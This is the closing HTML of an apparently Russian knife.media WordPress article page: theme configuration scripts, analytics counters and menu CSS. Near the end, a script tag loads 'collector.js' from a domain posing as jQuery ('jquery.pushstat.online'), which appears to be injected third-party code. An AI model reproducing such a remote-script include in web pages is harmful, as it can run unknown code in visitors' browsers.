var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"31290","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"31290","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"mitya-lebedev","category":"longreads","tags":"business:internet:website"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0410\u043c\u0435\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0435 \u0433\u043e\u0440\u043a\u0438 YAHOO! <em>\u0421\u0442\u0440\u0435\u043c\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0432\u0437\u043b\u0435\u0442 \u0438\u00a0\u0434\u043e\u043b\u0433\u043e\u0435 \u043f\u0430\u0434\u0435\u043d\u0438\u0435 \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u0433\u0438\u0433\u0430\u043d\u0442\u0430<\/em>","link":"\/yahoo\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/12\/Yahoo-glav-360x270.jpg"},{"title":"\u0424\u0435\u043d\u0442\u0430\u043d\u0438\u043b\u043e\u0432\u044b\u0439 \u043a\u043e\u0440\u043e\u043b\u044c. <em>\u041a\u0430\u043a \u0431\u044b\u043b \u043f\u043e\u0439\u043c\u0430\u043d \u0438\u00a0\u043f\u043e\u0441\u0430\u0436\u0435\u043d \u043e\u0434\u0438\u043d \u0438\u0437\u00a0\u043f\u0435\u0440\u0432\u044b\u0445 \u043d\u0430\u0440\u043a\u043e\u0431\u0430\u0440\u043e\u043d\u043e\u0432 \u0434\u0430\u0440\u043a\u043d\u0435\u0442\u0430<\/em>","link":"\/the-fentanyl-king\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/05\/Narkobaron-glav-360x270.jpg"},{"title":"&laquo;\u042f&nbsp;\u0432\u0435\u0440\u044e, \u0447\u0442\u043e \u0447\u0435\u0440\u0435\u0437 \u043f\u044f\u0442\u044c \u043b\u0435\u0442 \u043e\u043a\u043e\u043b\u043e \u043f\u043e\u043b\u043e\u0432\u0438\u043d\u044b \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439 \u043d\u0430&nbsp;\u0434\u043e\u0440\u043e\u0433\u0430\u0445 \u0431\u0443\u0434\u0443\u0442 \u043f\u043e&nbsp;\u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0435&raquo;. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u043e\u043c \u0441\u0435\u0440\u0432\u0438\u0441\u0430 Anytime Prime \u043e\u00a0\u043d\u043e\u0432\u043e\u0439 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0435 \u0432\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0438\u00a0\u0440\u0430\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u043c \u043f\u043e\u0442\u0440\u0435\u0431\u043b\u0435\u043d\u0438\u0438<\/em>","link":"\/auto-subscribe\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/01\/Anytime_01-360x240.jpg"},{"title":"\u041a\u043e\u043d\u0435\u0446 \u0440\u0430\u0432\u0435\u043d\u0441\u0442\u0432\u0430 \u0432&nbsp;\u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0435: <em>\u0441\u043a\u043e\u0440\u043e \u0430\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u0434\u043e\u0441\u0442\u0443\u043f \u0432\u00a0\u0441\u0435\u0442\u044c \u0431\u0435\u0437 \u0440\u0435\u043a\u043b\u0430\u043c\u044b \u0438\u00a0\u043c\u0443\u0441\u043e\u0440\u0430 \u0441\u043c\u043e\u0433\u0443\u0442 \u0441\u0435\u0431\u0435 \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u0431\u043e\u0433\u0430\u0442\u044b\u0435<\/em>","link":"\/vip-internet\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/12\/Internet-glav-360x270.jpg"},{"title":"&laquo;\u041e\u043d\u0438 \u043a\u0430\u043a \u043e\u0432\u043e\u0449\u0438: \u0441\u0440\u043e\u043a \u0436\u0438\u0437\u043d\u0438&nbsp;&mdash; \u043f\u044f\u0442\u044c \u043b\u0435\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c&raquo;. <em>\u0414\u043e\u0431\u0440\u043e \u043f\u043e\u0436\u0430\u043b\u043e\u0432\u0430\u0442\u044c \u043d\u0430\u00a0\u0444\u0430\u0431\u0440\u0438\u043a\u0438 \u043f\u043e\u00a0\u043a\u043b\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044e \u0431\u043b\u043e\u0433\u0435\u0440\u043e\u0432-\u0438\u043d\u0444\u043b\u044e\u044d\u043d\u0441\u0435\u0440\u043e\u0432<\/em>","link":"\/wanghong\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/07\/blogery_glav-360x270.jpg"},{"title":"\u0410\u0434\u0430\u043c \u0421\u043c\u0438\u0442, \u043b\u043e\u0440\u0434 \u044d\u043b\u044c\u0444\u043e\u0432 80-\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f. <em>\u041a\u0430\u043a \u043b\u044e\u0434\u0438 \u0437\u0430\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e\u0442 \u0440\u0435\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0435\u043d\u044c\u0433\u0438 \u0432\u00a0\u0432\u0438\u0440\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0445 \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u043a\u0430\u0445 \u043e\u043d\u043b\u0430\u0439\u043d-\u0438\u0433\u0440<\/em>","link":"\/virtunomics\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/07\/onlajn-dengi_glav-360x270.jpg"},{"title":"\u0424\u0430\u0431\u0440\u0438\u043a\u0430 \u0444\u043e\u043b\u043b\u043e\u0432\u0435\u0440\u043e\u0432. <em>\u041a\u0430\u043a \u0443\u0441\u0442\u0440\u043e\u0435\u043d \u0431\u0438\u0437\u043d\u0435\u0441 \u043f\u043e \u043f\u0440\u043e\u0434\u0430\u0436\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0447\u0438\u043a\u043e\u0432, \u043b\u0430\u0439\u043a\u043e\u0432 \u0438\u00a0\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u043e\u0432<\/em>","link":"\/followers\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/03\/fabrika-foloverov_glav-360x270.jpg"},{"title":"\u041f\u0440\u043e\u0434\u044c\u044e\u0441\u0435\u0434\u0436 \u0432 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0435, \u043f\u0440\u043e\u0441\u044c\u044e\u043c\u0435\u0440\u044b \u043d\u0430 \u0433\u0440\u044f\u0434\u043a\u0430\u0445: \u043a\u0430\u043a \u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0430 \u043f\u043e\u0442\u0440\u0435\u0431\u043b\u0435\u043d\u0438\u044f \u0432 2010-\u0435","link":"\/produsage\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2017\/10\/kultura-potrebleniya_glav-360x240.jpg"},{"title":"\u0426\u0438\u0444\u0440\u043e\u0432\u0430\u044f \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u043a\u0430: \u043a\u0430\u043a \u0434\u0435\u0442\u0438 \u0437\u0430\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u0435\u0439","link":"\/digital-economy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2017\/09\/cifr.ekonomika_glav-2-360x240.jpg"},{"title":"\u00ab\u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0439 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u0441\u0435\u0440\u0438\u0430\u043b\u043e\u0432 \u0445\u043e\u0447\u0435\u0442 \u0443\u0433\u043e\u0434\u0438\u0442\u044c \u0441\u043f\u043e\u043d\u0441\u043e\u0440\u0430\u043c, \u0437\u0440\u0438\u0442\u0435\u043b\u0438 \u0434\u043b\u044f \u043d\u0435\u0433\u043e \u0432\u0442\u043e\u0440\u043e\u0441\u0442\u0435\u043f\u0435\u043d\u043d\u044b\u00bb. <em>\u0412\u0442\u043e\u0440\u0430\u044f \u0447\u0430\u0441\u0442\u044c \u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441 \u043d\u0435\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u043c\u0438 \u0441\u0442\u0443\u0434\u0438\u044f\u043c\u0438 \u043e\u0437\u0432\u0443\u0447\u043a\u0438<\/em>","link":"\/russian-voicework-ii\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/simon-deadman-6-360x288.jpg"},{"title":"\u0421\u044b\u043d \u043d\u0430 \u0447\u0430\u0441, \u0434\u0440\u0443\u0433 \u043f\u043e \u0430\u043a\u0446\u0438\u0438: <em>\u0437\u0430\u0447\u0435\u043c \u043b\u044e\u0434\u0438 XXI \u0432\u0435\u043a\u0430 \u043f\u043e\u043a\u0443\u043f\u0430\u044e\u0442 \u0447\u0435\u043b\u043e\u0432\u0435\u0447\u0435\u0441\u043a\u043e\u0435 \u0442\u0435\u043f\u043b\u043e<\/em>","link":"\/syn-na-chas-drug-po-akczii\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/2149130647.jpg"},{"title":"\u0412\u00a0\u043f\u043e\u0438\u0441\u043a\u0430\u0445 \u0431\u0443\u0434\u0443\u0449\u0435\u0433\u043e: <em>\u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0442\u0440\u0435\u043d\u0434\u0432\u043e\u0442\u0447\u0438\u043d\u0433 \u0438\u00a0\u043f\u043e\u0447\u0435\u043c\u0443 \u043e\u043d\u00a0\u043d\u0443\u0436\u0435\u043d \u043a\u0430\u0436\u0434\u043e\u043c\u0443<\/em>","link":"\/v-poiskah-budushhego-chto-takoe-treanwatching-i-zachem-on-nuzhen\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/benjamin-davies-JrZ1yE1PjQ0-unsplash.jpg"},{"title":"\u0420\u0435\u043a\u043b\u0430\u043c\u0430 \u0441\u043a\u0430\u043c\u0430: <em>\u0437\u0430\u0447\u0435\u043c \u043a\u0440\u0443\u043f\u043d\u044b\u0435 \u0431\u0440\u0435\u043d\u0434\u044b \u0434\u0435\u043b\u0430\u044e\u0442 \u043e\u043c\u043c\u0430\u0436\u0438 \u0422\u0430\u0440\u043e<\/em>","link":"\/reklama-skama\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/09\/viva-luna-studios-GLsAydqqgzs-unsplash.jpg"},{"title":"&laquo;\u041a\u043e\u043d\u044e\u0448\u043d\u044f&raquo; \u0421\u0442\u0438\u0432\u0435\u043d\u0430 \u0413\u0438\u0439\u043e\u043d\u0430. <em>\u041a\u0430\u043a \u0441\u043a\u043e\u0440\u043e\u0445\u043e\u0434\u044b \u0444\u0438\u0440\u043c\u044b Guion Line \u0441\u0442\u0430\u0432\u0438\u043b\u0438 \u0440\u0435\u043a\u043e\u0440\u0434\u044b \u043f\u0435\u0440\u0435\u0441\u0435\u0447\u0435\u043d\u0438\u044f \u0410\u0442\u043b\u0430\u043d\u0442\u0438\u043a\u0438<\/em>","link":"\/guion-line\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Kompaniya-glav-360x270.jpg"},{"title":"\u041e\u0442&nbsp;\u0440\u0443\u0447\u0435\u0439\u043a\u0430 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0439 \u043a&nbsp;\u043f\u043e\u0442\u043e\u043a\u0443 \u0442\u043e\u0432\u0430\u0440\u043e\u0432: <em>\u043f\u043e\u043b\u0442\u043e\u0440\u044b \u0442\u044b\u0441\u044f\u0447\u0438 \u043b\u0435\u0442 \u0428\u0435\u043b\u043a\u043e\u0432\u043e\u0433\u043e \u043f\u0443\u0442\u0438<\/em>","link":"\/silk-road\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/SHelkovyj-put-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"1bff1718a3","time":"1769914950","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
